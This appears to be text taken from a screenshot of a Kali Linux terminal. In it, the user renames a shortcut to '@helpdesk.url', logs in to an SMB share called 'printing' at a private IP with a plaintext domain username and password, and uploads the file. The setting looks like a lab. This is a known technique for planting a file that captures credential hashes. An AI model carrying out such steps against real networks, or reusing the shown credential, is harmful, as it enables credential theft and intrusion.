 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ mv helpdesk.lnk @helpdesk.url
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.10.24.101\\printing -U democorp.com/j.arnold%F4ll2023!
Try "help" to get a list of possible commands.
smb: \> put @helpdesk.url
putting file @helpdesk.url as \@helpdesk.url (14.0 kb/s) (average 14.0 kb/s)
smb: \> ls
. D 0 Mon Oct 30 02:25:39 2023
.. D 0 Mon Oct 30 02:25:39 2023
@helpdesk.url A 143 Mon Oct 30 02:25:39 2023
12958463 blocks of size 4096. 7960576 blocks available
smb: \>